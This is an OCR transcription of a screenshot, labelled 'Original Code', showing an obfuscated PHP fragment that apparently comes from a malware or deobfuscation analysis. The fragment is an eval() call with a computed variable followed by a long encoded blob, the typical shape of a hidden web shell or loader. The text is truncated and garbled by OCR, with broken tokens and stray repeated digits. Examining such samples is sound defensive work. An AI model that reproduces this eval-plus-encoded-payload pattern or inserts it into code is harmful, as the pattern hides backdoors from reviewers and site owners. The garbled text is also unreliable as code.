
Original Code
eval
(
"\n\$dgreusdi = intval(__LINE__) * 33
7;"
$a
= 
"7VdrT+NGFP1eqf9hiCIcKwHFj7ClIQh2Bd1V6bI
thVZC1Jo4k2QSvzR2674raF/94zDk78GLOou5W6Uo2M7
Zlzz33MnTs3JzzgTsySlsa674CIXjhROtQ95fX1zo/W
+/IbhONgjMOSkqBqRbnffpvcPumbtIeBg4CfdZAQdMOu
h43OdJK52Qf3KySaNIh674vqxWRAzvFg/WxqHApG3Slp
NZ03l5c/vjsjNCZNNwznnDlhwAbH2UeyCvW1zF/rR4U5
h9zwpyCfBnTChMODJU+otD+HhpIiOk8pmB8u4RNL674i
ZazpDG7MB2RswNR6y1ReodlZIsNvLavv674xyUtuJ3Ju
yWuIwMxzDI/r18dN5BaBm7rCfcnFHJ8ltFUNkWDJQgSk
ZHvj+vSnn2+M8OJs8vri+jR+e2YYV7+vTj9cee9vbk57
b65XZxfXhvHDL97k9W/n7942Mm+qBsAZFoycOB6748mM
Spc/hGSNYjtSY9AckfGbKsQYZqpxKrHF674uez5cXv36
lDsByIaLROaOYDGjwp3Wh7mYQRm+XwSVROryKVNcyKd/
L6eqltXmlsJxeZVzLI2+mr42/Xw6Z068GPo8jvHdakYs
jDzWkQHxPDoMBU2YYuciXGMu/LVvDHFpNApxw9rCGT7o